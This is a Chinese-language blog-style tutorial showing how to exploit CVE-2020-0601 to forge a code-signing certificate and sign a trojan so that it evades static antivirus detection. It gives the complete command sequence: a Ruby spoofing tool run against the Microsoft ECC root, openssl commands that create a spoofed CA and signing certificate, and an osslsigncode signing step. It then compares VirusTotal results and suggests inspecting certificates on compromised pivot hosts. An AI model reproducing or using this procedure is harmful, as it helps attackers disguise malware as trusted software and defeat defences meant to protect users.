利用CVE-2020-0601进行签名伪造

当我们的木马生成好了,可以在稍微用一下签名在静态上过一过杀软,常用的就是spy.py



当然,我们也可以用一下CVE-2020-0601进行伪造签名





运行我们的工具,ruby main.rb MicrosoftECCProductRootCertificateAuthority.cer,此时生成“spoofed_ca.key”文件



然后我们在生成新的证书,openssl req -new -x509 -key spoofed_ca.key -out sign.crt



然后生成一个新密钥,openssl ecparam -name secp384r1 -genkey -noout -out sign.key

然后生成一个新的证书签名请求(CSR),openssl req -new -key sign.key -out sign.csr -config openssl_cs.conf -reqexts v3_cs

最后使用我们的欺骗性CA和CA密钥签署新的CSR,openssl x509 -req -in sign.csr -CA sign.crt -CAkey spoofed_ca.key -CAcreateserial -out sign.crt -days 1000 -extfile openssl_cs.conf -extensions v3_cs

将证书打包到一个PKCS12文件中,openssl pkcs12 -export -in sign.crt -inkey sign.key -certfile sign.crt -name "sign" -out cert.p12



osslsigncode sign -pkcs12 cert.p12 -n "signed" -pass 123456 -in /root/Desktop/calc.exe -out /root/Desktop/calc2.exe,利用签名生成我们的文件

然后在将原始的和签了名的exe放在vt上简单对比一下,少了一点

一个tips,当拿下一些跳板机的时候,我们可以看看机器的证书,certlm.msc,因为用的是工具默认的证书,可能效果不是很理想,我们亦或者可以在用spy在签一下名,当然,这些都是笔者的臆测,记录一下